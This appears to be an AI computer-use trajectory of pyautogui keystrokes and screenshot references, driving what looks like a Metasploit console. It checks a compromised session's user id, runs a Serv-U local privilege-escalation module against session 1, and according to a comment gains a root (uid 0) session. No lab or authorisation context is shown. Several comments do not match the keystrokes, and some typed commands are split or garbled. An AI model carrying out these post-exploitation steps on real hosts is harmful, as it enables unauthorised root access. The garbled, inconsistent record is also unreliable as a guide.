
pyautogui.press('Return')

# Interact with session 1, confirm it runs as uid 1000, then background it
pyautogui.write('sessions -l')

pyautogui.press('Return')

pyautogui.write('getuid')

pyautogui.write('background')
pyautogui.write('l')

# List the contents of /usr/local/Serv-U from the session
pyautogui.write('s /usr/share')

pyautogui.write('run')

pyautogui.write('background')

pyautogui.write('ls /usr/local')

pyautogui.write('/Serv-U')

pyautogui.press('Return')
pyautogui.write('option')

# Set SESSION 1, run the Serv-U privesc, and confirm new session 6 reports uid 0
pyautogui.write('set SESSION 1')

pyautogui.press('Return')
pyautogui.write('run')

pyautogui.write('getuid')

pyautogui.press('Return')
